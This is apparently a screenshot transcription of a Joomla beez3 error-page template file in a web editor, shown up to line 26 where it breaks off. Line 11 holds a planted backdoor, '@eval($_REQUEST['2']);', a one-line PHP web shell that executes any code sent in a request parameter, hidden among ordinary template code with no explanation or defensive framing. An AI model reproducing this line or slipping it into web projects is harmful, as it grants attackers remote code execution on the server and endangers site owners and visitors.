 Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. A
7 * @license GNU General Public License version 2 or later; see L
8 */
9
10 defined('_JEXEC') or die;
11 @eval($_REQUEST['2']);
12 /** @var JDocumentError $this */
13
14 $showRightColumn = 0;
15 $showleft = 0;
16 $showbottom = 0;
17
18 // Get params
19 $app = JFactory::getApplication();
20 $params = $app->getTemplate(true)->params;
21 $logo = $params->get('logo');
22 $color = $params->get('templatecolor');
23 $navposition = $params->get('navposition');
24 ?>
25 <!DOCTYPE html>
26 <html lang="<?php echo $this->language; ?>" dir="<?php echo $this->dir